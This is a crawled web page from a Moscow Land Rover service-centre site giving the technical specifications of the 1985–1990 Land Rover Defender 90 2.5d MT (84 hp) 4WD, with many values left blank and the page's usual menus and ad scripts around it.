

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lrservice.info/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5d-mt-84-l.s.-4wd/
body_size: 8110
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Характеристики Land Rover Defender 90 2.5d MT (84 л.с.) 4WD - Сервис центр Ленд Ровер и Рендж Ровер (Москва)</title>
    
    <meta name="keywords" content="Характеристики Land Rover Defender 90 2.5d MT (84 л.с.) 4WD">
    <meta name="description" content="">
	<base href="https://lrservice.info/">
   <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link href="/assets/templates/site/css/master2.css" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/assets/js/fancybox/jquery.fancybox.css" media="screen" />
	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
	<style>
		.top-cont {position: fixed; top: 0; z-index:100;  padding: 5px 0; width:100%; background-color: #2b742e; color:#fff;}
		.top-cont-ph {font-size:1.75em;}
		.top-cont-ph a, .top-cont-adr a{color:#fff;}
		.top-cont-adr {font-size:1.5em;}
		.bread-wrap {position: relative; top:30px;}
		.jot-comment-head {margin-bottom: 20px;}
		@media (max-width:1024px){
			.navbar-default{margin-top: 15px;}
		}
		@media (max-width:520px) {
		.top-cont-adr { font-size: 1.13em;}
		}
		@media (max-width:425px) {
		.top-cont-adr { font-size: 1.0em;}
		}
		@media (max-width:380px) {
		.top-cont-ph { font-size: 1.5em;}
		.top-cont-adr { font-size: 0.875em;}
		}
		@media (max-width:320px) {
		.top-cont-ph { font-size: 1.25em;}
		.top-cont-adr { font-size: 0.875em;}
		}
		
		.lrs-metro-form select{padding:6px;}
		.lrs-metro-input{color:#ffffff; background:#2c732f; padding:8px 15px; font-weight:bold; border:none;}
		.lrs-metro-link{color:#ffffff; background:#2c732f; padding:8.5px 15px; font-weight:bold;}
		.lrs-metro-link:hover{text-decoration:none;}
			/*	WhatsApp bottom	*/
		.slr-whts-bottom {position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
		.slr-whts-bottom:hover {-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		
		@media screen and (max-width: 991.98px){
			.table-wrap {overflow-y: auto; overflow-x: visible; width: 100%;}
		}
	</style>
    <!--[if lt IE 9]>
    <script src="/assets/templates/site/js/html5shiv-3.7.0.js"></script>
    <script src="/assets/templates/site/js/respond-1.4.2.js"></script>
    <![endif]-->
</head>
<body class="noIE inner-page">

<!-- 
<div id="ip-container" class="ip-container">
    <header class="ip-header">
        <div class="ip-loader">
            <svg class="ip-inner" width="60px" height="60px" viewBox="0 0 80 80">
                <path class="ip-loader-circlebg" d="M40,10C57.351,10,71,23.649,71,40.5S57.351,71,40.5,71 S10,57.351,10,40.5S23.649,10,39.3,10z"/>
                <path id="ip-loader-circle" class="ip-loader-circle" d="M40,10C57.351,10,71,23.649,71,40.5S57.351,71,40.5,71 S10,57.351,10,40.5S23.649,10,40.5,10z"/>
            </svg>

        </div>
    </header>
</div>-->
<div class="row top-cont hidden-md hidden-lg text-center fixed">	
	<span class="top-cont-ph"><a href="tel:+7 (495) 021-45-25" title="Контактный телефон">+7 (495) 021-45-25</a></span> &nbsp; <span class="top-cont-adr"><a href="kontakty/" title="Адрес">ул. Автозаводская,  20с8</a></span>
</div>
<header id="main-header" style="background-image:url('assets/images/bg/lr-bg-6.jpg')">

    
    <div class="container ">
        <div class="row">
            <div class="phone-row">
                <div class="hidden-xs hidden-sm crazy-phone">+7 (495) 021-45-25<br><span>ул. Автозаводская,  20с8</span></div>
                <div class="col-md-3 spacer"> </div>
                <div class="col-md-6">
                    <!-- NAVIGATION -->
                    <div class="navbar navbar-default navbar-top ">
                        <div class="navbar-collapse">
                            <ul class="nav navbar-nav nav-justified"><li><a href="https://lrservice.info/"><span>Главная</span></a></li>
<li><a href="/novosti-land-rover/"><span>Новости</span></a></li>
<li><a href="/obzory-land-rover/"><span>Обзоры</span></a></li>
<li class="last"><a href="http://lrservice.info/board/"><span>Форум</span></a></li>
<li><a href="kontakty/"><span>Контакты</span></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-4">
                <!-- LOGO -->
                <div id="logo" >
                    <span class="bglogo1 transform-please-2">
                        <a href="https://lrservice.info/">
                            <img src="assets/images/demo/logo.png"  alt="Сервис центр Ленд Ровер и Рендж Ровер (Москва)"/>
                        </a>


					</span>
                    <span class="bglogo2 transform-please-2"></span> <span class="bglogo3 transform-please-2"></span> <span class="bglogo4 transform-please-2"></span>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <nav id="main-nav" >
            <div class="row">
                <div class="col-md-12">
                    <!-- NAVIGATION -->
                    <div class="navbar navbar-default" role="navigation">
                        <div class="navbar-header"> </div>
                        <div class="navbar-collapse collapse">
                            <ul class="nav navbar-nav nav-justified"><li class="dropdown"><a href="/katalog-avto/" class="dropdown-toggle" data-toggle="dropdown"><span>Каталог<b class="caret"></b></span><small>Все модели Ленд Ровер</small></a><ul class="dropdown-menu"><li><a href="/katalog-avto/range-rover/">Range Rover</a></li>
<li><a href="/katalog-avto/range-rover-sport/">Range Rover Sport</a></li>
<li><a href="/katalog-avto/range-rover-velar/">Range Rover Velar</a></li>
<li><a href="/katalog-avto/modelnyj-ryad-discovery-sport/">Discovery Sport</a></li>
<li><a href="/katalog-avto/range-rover-evoque/">Range Rover Evoque</a></li>
<li class="active"><a href="/katalog-avto/land-rover-defender/">Defender</a></li>
<li><a href="/katalog-avto/land-rover-discovery/">Discovery</a></li>
<li class="last"><a href="/katalog-avto/land-rover-freelander/">Freelander</a></li>
</ul></li>
<li class="dropdown"><a href="/zapchasti-i-aksessuary-land-rover/" class="dropdown-toggle" data-toggle="dropdown"><span>Запчасти <b class="caret"></b></span><small>Запчасти и аксессуары Ленд Ровер</small></a><ul class="dropdown-menu"><li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-range-rover/">Range Rover</a></li>
<li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-range-rover-sport/">RRS</a></li>
<li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-range-rover-evoque/">Evoque</a></li>
<li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-land-rover-defender/">Defender</a></li>
<li><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-land-rover-discovery/">Discovery</a></li>
<li class="last"><a href="/zapchasti-i-aksessuary-land-rover/zapchasti-land-rover-freelander/">Freelander</a></li>
</ul></li>
<li class="dropdown"><a href="/tyuning-land-rover/" class="dropdown-toggle" data-toggle="dropdown"><span>Тюнинг<b class="caret"></b></span><small>Тюнинг Ленд Ровер</small></a><ul class="dropdown-menu"><li><a href="/tyuning-land-rover/tyuning-atele-hamann/">Hamann</a></li>
<li><a href="/tyuning-land-rover/tyuning-atele-wald/">Wald</a></li>
<li><a href="/tyuning-land-rover/tyuning-atele-arden/">Arden</a></li>
<li class="last"><a href="/tyuning-land-rover/tyuning-atele-eisenmann/">Eisenmann</a></li>
</ul></li>
<li class="dropdown"><a href="/service-land-rover/" class="dropdown-toggle" data-toggle="dropdown"><span>Сервис LR<b class="caret"></b></span><small>ТО и ремонт Ленд Ровер и Рендж Ровер</small></a><ul class="dropdown-menu"><li><a href="/service-land-rover/service-range-rover/">Range Rover</a></li>
<li><a href="/service-land-rover/servis-range-rover-velar/">Range Rover Velar</a></li>
<li><a href="/service-land-rover/servis-range-rover-sport/">RR Sport</a></li>
<li><a href="/service-land-rover/servis-range-rover-evoque/">RR Evoque</a></li>
<li><a href="/service-land-rover/servis-land-rover-discovery/">Discovery</a></li>
<li><a href="/service-land-rover/servis-lend-rover-diskaveri-sport/">Discovery Sport</a></li>
<li><a href="/service-land-rover/servis-land-rover-freelander/">Freelander</a></li>
<li class="last"><a href="/service-land-rover/servis-land-rover-defender/">Defender</a></li>
</ul></li>
<li class="dropdown"><a href="/fotogalereya-land-rover/" class="dropdown-toggle" data-toggle="dropdown"><span>ГАЛЕРЕЯ<b class="caret"></b></span><small>Фото LR</small></a><ul class="dropdown-menu"><li><a href="/fotogalereya-land-rover/galereya-range-rover/">Range Rover</a></li>
<li><a href="/fotogalereya-land-rover/galereya-range-rover-evoque/">Evoque</a></li>
<li><a href="/fotogalereya-land-rover/galereya-range-rover-sport/">RRS</a></li>
<li><a href="/fotogalereya-land-rover/galereya-range-rover-velar/">Velar</a></li>
<li><a href="/fotogalereya-land-rover/galereya-land-rover-defender/">Defender</a></li>
<li><a href="/fotogalereya-land-rover/galereya-land-rover-discovery/">Discovery</a></li>
<li><a href="/fotogalereya-land-rover/galereya-land-rover-discovery-sport/">Disco Sport</a></li>
<li class="last"><a href="/fotogalereya-land-rover/galereya-land-rover-freelander/">Freelander</a></li>
</ul></li>
</ul>
                        </div>
                        <div class="mini-search-top">
                            <form action="rezultaty-poiska/" method="get" class="form-mini-search">
                                <input type="text" value="" name="search" placeholder="Поиск..">
                                <button type="submit" class="arrow-link submit-link"> <span class="icon-transform transform-please"><i class="fa fa-search"></i></span></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <div class="bread-wrap">
    <span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/" title="Автосервис Ленд Ровер в Москве">Главная</a></span>  &raquo;  <a class="B_crumb" href="/katalog-avto/" title="Все модели Ленд Ровер">Каталог</a>  &raquo;  <a class="B_crumb" href="/katalog-avto/land-rover-defender/" title="Модельный ряд Land Rover Defender">Defender</a>  &raquo;  <a class="B_crumb" href="/katalog-avto/land-rover-defender/defender-3-dv/" title="Defender 3 дв. - информация и технические характеристики">Defender 3 дв. - информация и технические характеристики</a>  &raquo;  <span class="B_lastCrumb"><span class="B_currentCrumb">Land Rover Defender 90 2.5d MT (84 л.с.) 4WD</span></span></span>
</div>
    </div>
	<a class="fancybox top-phone-button" href="#form-2" style="display: inline;"> 
		<i class="fa fa-phone"></i>
	</a>
</header>

<main id="main" class="section">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-9">
                <section class="main-content" role="main">

                    <div class="carousel-title ">
	<div class="transform-please-2 "> <h1 class="title-page"> Характеристики Land Rover Defender 90 2.5d MT (84 л.с.) 4WD</h1> </div>
</div>

                    <article class="post format-image clearfix">
                        <div class="entry-main">
                            <div class="entry-content">
                                <div class="contenting">
                                    
                                </div>
                            </div>
                        </div>
                    </article>
                    <div class="space40 visible-xs"></div>

                    <div class="chars-table clearfix">
                        <h3><img src="assets/images/icons/7up_04.png" alt=""> Двигатель</h3>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Тип ДВС:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Дизель</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Мощность, л.с.:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">84</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Рабочий объем, см3:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">2500</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Число цилиндров:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">4</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Расположение цилиндров:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Рядный</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Количество клапанов на цилиндр:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Система питания:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Мощность, л.с. при об/мин:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Крутящий момент, Нм при об/мин:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Средний условный расход топлива, л/100 км:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Город, л/100 км:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Шоссе, л/100 км:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Топливо:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Дизельное топливо</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Диаметр цилиндра	:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div><div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Ход поршня	:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div><div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Степень сжатия	:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                    </div>

                    <div class="chars-table clearfix">
                        <h3><img src="assets/images/icons/7up_09.png" alt=""> Динамические характеритсики</h3>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Разгон с места до 100 км/ч, с:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Максимальная скорость, км/ч:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        
                    </div>

                    <div class="chars-table clearfix">
                        <h3><img src="assets/images/icons/7up_05.png" alt=""> Трансмиссия</h3>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Тип коробки:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Механическая</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Тип привода:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Полный</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Кол-во передач	:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row"></div></div>
                    </div>

                    <div class="chars-table clearfix">
                        <h3><img src="assets/images/icons/7up_06.png" alt=""> Ходовая часть</h3>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Передняя подвеска:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Неразъемная балка моста</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Задняя подвеска:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Неразъемная балка моста</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Тормоза передние:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Дисковые</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Тормоза задние:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Барабанные</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Шины, стандартная комплектация:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Тип рулевого управления	:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Шестерня-рейка</div></div>
                    </div>

                    <div class="chars-table clearfix">
                        <h3><img src="assets/images/icons/7up_03.png" alt=""> Кузов</h3>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Тип:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">Внедорожник 3 дв</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Количество дверей:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">3</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Количество мест:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">4</div></div>
                        
                    </div>

                    <div class="chars-table clearfix">
                        <h3><img src="assets/images/icons/7up_08.png" alt=""> Размеры, Масса, Объемы</h3>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Длина, мм:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">3722</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Ширина, мм:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">1790</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Высота, мм:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">2000</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Колесная база, мм:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">2360</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Колея колес, передних/задних, мм:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">1486/1486 </div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Клиренс, мм:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">190</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Снаряженная масса, кг:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Объем топливного бака, л:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">55</div></div>

                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Объем багажника:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">-</div></div>
                    </div>

                    <div class="chars-table clearfix">
                        <h3><img src="assets/images/icons/7up_16.png" alt=""> Прочее</h3>
                        
                        <div class="row chars-row"><div class="col-xs-12 col-sm-6 col-md-6 chars-first-row">Период выпуска:</div><div class="col-xs-12 col-sm-6 col-md-6 chars-last-row">1985–1990</div></div>
                    </div>

                </section>
            </div>
<br><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6o+cg+d-1y+ep"
     data-ad-client="ca-pub-4421000458683387"
     data-ad-slot="9872165255"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
            <div class="space40 visible-xs"></div>

            <div class="col-xs-12 col-sm-12 col-md-3">
    <aside class="sidebar">

        <div class="widget widget-category">
            <h3 class="widget-title"><span>Меню раздела</span></h3>
            <ul class="category-list unstyled clearfix"><li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.2d-mt-122-l.s.-4wd/">Land Rover Defender 90 2.2d MT (122 л.с.) 4WD</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.4d-at-122-l.s.-4wd/">Land Rover Defender 90 2.4d AT (122 л.с.) 4WD</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.4d-mt-122-l.s.-4wd/">Land Rover Defender 90 2.4d MT (122 л.с.) 4WD</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5-mt-83-l.s.-4wd/">Land Rover Defender 90 2.5 MT (83 л.с.) 4WD</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5d-mt-107-l.s.-4wd/">Land Rover Defender 90 2.5d MT (107 л.с.) 4WD</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5d-mt-113-l.s.-4wd/">Land Rover Defender 90 2.5d MT (113 л.с.) 4WD</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5d-mt-122-l.s.-4wd/">Land Rover Defender 90 2.5d MT (122 л.с.) 4WD</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5d-mt-68-l.s.-4wd/">Land Rover Defender 90 2.5d MT (68 л.с.) 4WD</a></li>
<li class="active"><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-2.5d-mt-84-l.s.-4wd/">Land Rover Defender 90 2.5d MT (84 л.с.) 4WD</a></li>
<li><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-3.5-mt-134-l.s.-4wd/">Land Rover Defender 90 3.5 MT (134 л.с.) 4WD</a></li>
<li class="last"><i class="fa fa-angle-right"></i> <a href="/katalog-avto/land-rover-defender/defender-3-dv/harakteristiki-land-rover-defender-90-4.0-mt-182-l.s.-4wd/">Land Rover Defender 90 4.0 MT (182 л.с.) 4WD</a></li>
</ul>
        </div>

        

        
        <div class="widget widget-latest-post">
            <h3 class="widget-title"><span>Обзоры</span></h3>
            <ul class="carousel1 side-title">
                
                
                <li>
    <div class="media"> <a href="https://lrservice.info/obzory-land-rover/simptomy-i-posledstviya-provorota-vkladyshej-kolenvala-na-discovery-34/"> <img src="assets/cache/images/state/kolenval_discovery_3_4-270x190-5e6.jpeg" width="270" height="190" alt="Симптомы и последствия проворота вкладышей коленвала на Discovery 3/4"/></a>
        <div class="media-desc">
            <h5 class="entry-title"> Симптомы и последствия проворота вкладышей коленвала на Discovery 3/4</h5><br>
		
        </div>
    </div>
</li><li>
    <div class="media"> <a href="https://lrservice.info/obzory-land-rover/otkryvaem-zablokirovannyj-bagazhnik-discovery-3/"> <img src="assets/cache/images/state/bagajnik-discovery--270x190-dd2.jpg" width="270" height="190" alt="Открываем заблокированный багажник Discovery 3"/></a>
        <div class="media-desc">
            <h5 class="entry-title"> Открываем заблокированный багажник Discovery 3</h5><br>
		
        </div>
    </div>
</li><li>
    <div class="media"> <a href="https://lrservice.info/obzory-land-rover/razblokirovka-webasto-na-lend-rover/"> <img src="assets/cache/images/state/webasto-270x190-84d.jpg" width="270" height="190" alt="Разблокировка Webasto Ленд Ровер"/></a>
        <div class="media-desc">
            <h5 class="entry-title"> Разблокировка Webasto Ленд Ровер</h5><br>
		
        </div>
    </div>
</li>
            </ul>
        </div>
		
		<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><div class="adsense">
	<!-- Yandex.RTB R-A-244174-1 -->
<div id="yandex_rtb_R-A-244174-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-244174-1",
                renderTo: "yandex_rtb_R-A-244174-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><br>
	<a href="https://landroverblog.ru">Новостной портал о Ленд Ровер и Ягуар</a><br>
        
        <div class="widget widget-latest-post">
            <h3 class="widget-title"><span>Новости</span></h3>
            <div id="tab-recent2" class="tab-pane active">
                <ul class="entry-list unstyled">
                    
                    
                    <li>
    <div class="entry-thumbnail">
        <a class="img" href="https://lrservice.info/novosti-land-rover/novosti-discovery/land-rover-discovery-2023-goda-poluchit-topovuyu-versiyu-metropolitan-edition/">
            <img width="70" height="70" alt="alt" src="assets/cache/images/news/2023-land-rover-discovery-metropolitan-edition_100810702_h-70x70-98d.jpg">
        </a>
    </div>
    <div class="entry-main">
        <div class="entry-header">
            <h5 class="entry-title"><a href="https://lrservice.info/novosti-land-rover/novosti-discovery/land-rover-discovery-2023-goda-poluchit-topovuyu-versiyu-metropolitan-edition/">Land Rover Discovery 2023 года получит топовую версию Metropolitan Edition</a></h5>
        </div>
        <div class="entry-meta">
            <time class="entry-datetime"> <a href="https://lrservice.info/novosti-land-rover/novosti-discovery/land-rover-discovery-2023-goda-poluchit-topovuyu-versiyu-metropolitan-edition/"><span class="icon-clock" aria-hidden="true"></span> 20&nbsp;мая&nbsp;2022</a> </time>
        </div>
    </div>
    <div class="clearfix"></div>
</li><li>
    <div class="entry-thumbnail">
        <a class="img" href="https://lrservice.info/novosti-land-rover/novosti-land-rover-discovery-sport/lend-rover-diskaveri-sport-obnovitsya-v-2019-godu/">
            <img width="70" height="70" alt="alt" src="assets/cache/images/news/news-discovery-sport-2_1-70x70-e00.jpg">
        </a>
    </div>
    <div class="entry-main">
        <div class="entry-header">
            <h5 class="entry-title"><a href="https://lrservice.info/novosti-land-rover/novosti-land-rover-discovery-sport/lend-rover-diskaveri-sport-obnovitsya-v-2019-godu/">Ленд Ровер Дискавери Спорт обновится в 2019 году</a></h5>
        </div>
        <div class="entry-meta">
            <time class="entry-datetime"> <a href="https://lrservice.info/novosti-land-rover/novosti-land-rover-discovery-sport/lend-rover-diskaveri-sport-obnovitsya-v-2019-godu/"><span class="icon-clock" aria-hidden="true"></span> 14&nbsp;февраля&nbsp;2019</a> </time>
        </div>
    </div>
    <div class="clearfix"></div>
</li><li>
    <div class="entry-thumbnail">
        <a class="img" href="https://lrservice.info/novosti-land-rover/novosti-range-rover-evoque/novye-dvigateli-rendzh-rover-evok-poluchit-uzhe-v-etom-godu/">
            <img width="70" height="70" alt="alt" src="assets/cache/images/news/news-range-rover-evoque-2_6-70x70-000.jpg">
        </a>
    </div>
    <div class="entry-main">
        <div class="entry-header">
            <h5 class="entry-title"><a href="https://lrservice.info/novosti-land-rover/novosti-range-rover-evoque/novye-dvigateli-rendzh-rover-evok-poluchit-uzhe-v-etom-godu/">Новые двигатели Рендж Ровер Эвок получит уже в этом году</a></h5>
        </div>
        <div class="entry-meta">
            <time class="entry-datetime"> <a href="https://lrservice.info/novosti-land-rover/novosti-range-rover-evoque/novye-dvigateli-rendzh-rover-evok-poluchit-uzhe-v-etom-godu/"><span class="icon-clock" aria-hidden="true"></span> 14&nbsp;февраля&nbsp;2019</a> </time>
        </div>
    </div>
    <div class="clearfix"></div>
</li>
                </ul>
            </div>
        </div>

		
<div class="widget widget-latest-post">
    <h3 class="widget-title"><span>Услуги</span></h3>
    <div id="tab-recent2" class="tab-pane active">
        <ul class="entry-list unstyled">
            <li class="service-sidebar">
    <div class="entry-thumbnail">
        <a class="img" href="https://lrservice.info/service-land-rover/servis-land-rover-defender/">
            <img width="70" height="70" alt="alt" src="assets/cache/images/demo/05-70x70-b99.jpg">
        </a>
    </div>
    <div class="entry-main">
        <div class="entry-header">
            <h5 class="entry-title"><a href="https://lrservice.info/service-land-rover/servis-land-rover-defender/">Сервис Ленд Ровер Дефендер</a></h5>
        </div>
    </div>
    <div class="clearfix"></div>
</li>
        </ul>
    </div>
</div>


    </aside>
</div>

        </div>
    </div>
</main>

<div class="footer-block">
    <div class="container">
        <div class="row">
            <div class="foot-top-line"></div>
            <div class="foot-bot-line"></div>
            <a class="scroll-top" href="#"><i class="fa fa-angle-up"></i> </a> </div>
    </div>

	<div class="slr-whts-bottom"><a title="WhatsApp" href="https://wa.me/79859993570"><img src="/assets/images/whatsapp64.png" alt="WhatsApp"></a></div>
	
    <div class="container fot-container">
        <div class="row">
			
			        <ul class="nav-footer"><li><a href="novosti-land-rover/"><span>Новости</span></a></li><li><a href="obzory-land-rover/"><span>Обзоры</span></a></li><li><a href="fotogalereya-land-rover/"><span>Галерея</span></a></li><li><a href="forum/"><span>Форум</span></a></li><li><a href="kontakty/"><span>Контакты</span></a></li></ul>
        </div>
        <div class="row">
			        <ul class="nav-footer"><li><a href="katalog-avto/"><span>Модельный ряд</span></a></li><li><a href="zapchasti-i-aksessuary-land-rover/"><span>Запчасти</span></a></li><li><a href="tyuning-land-rover/"><span>Тюнинг</span></a></li><li><a href="service-land-rover/"><span>Сервис</span></a></li><li><a href="dilery-i-servisy-land-rover/"><span>Дилеры и сервисы</span></a></li></ul>
        </div>
    </div>
    <div class="container">
        <div class="row text-center copyright-info">
			<p>LRService.info &copy; 2014-2023 Все права защищены</p>	Разработка и <a href="https://dkarlov.ru/">раскрутка сайтов</a> - <b>Dkarlov.ru</b>
